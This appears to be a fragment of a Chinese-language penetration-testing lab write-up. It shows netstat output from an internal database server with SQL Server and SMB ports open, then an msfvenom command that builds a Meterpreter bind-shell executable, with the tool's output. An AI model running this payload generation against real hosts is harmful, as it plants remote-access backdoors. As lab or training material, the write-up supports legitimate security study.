 数据库服务器 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 692 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1152 TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1180 TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 368 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 740 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 836 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 484 TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING 476 TCP 0.0.0.0:49161 0.0.0.0:0 LISTENING 1928 TCP 10.10.1.128:139 0.0.0.0:0 LISTENING 4 TCP 10.10.10.136:139 0.0.0.0:0 LISTENING 4 TCP 10.10.10.136:1433 10.10.10.128:51719 ESTABLISHED 1152 TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1152 TCP [::]:80 [::]:0 LISTENING 4 TCP [::]:135 [::]:0 LISTENING 692 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:1433 [::]:0 LISTENING 1152 TCP [::]:2383 [::]:0 LISTENING 1180 TCP [::]:47001 [::]:0 LISTENING 4 TCP [::]:49152 [::]:0 LISTENING 368 TCP [::]:49153 [::]:0 LISTENING 740 TCP [::]:49154 [::]:0 LISTENING 836 TCP [::]:49155 [::]:0 LISTENING 484 TCP [::]:49160 [::]:0 LISTENING 476 TCP [::]:49161 [::]:0 LISTENING 1928 TCP [::1]:1434 [::]:0 LISTENING 1152 UDP 0.0.0.0:500 *:* 836 UDP 0.0.0.0:4500 *:* 836 UDP 0.0.0.0:5355 *:* 1004 UDP 10.10.1.128:137 *:* 4 UDP 10.10.1.128:138 *:* 4 UDP 10.10.10.136:137 *:* 4 UDP 10.10.10.136:138 *:* 4 UDP 127.0.0.1:59015 *:* 1996 UDP [::]:500 *:* 836 UDP [::]:4500 *:* 836 生成一个正向攻击载荷 kali@kali:~/cc123$ msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe >bind.exe [-] No platform was selected, choosing Msf::Module: latform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 309 bytes Final size of exe file: 73802 bytes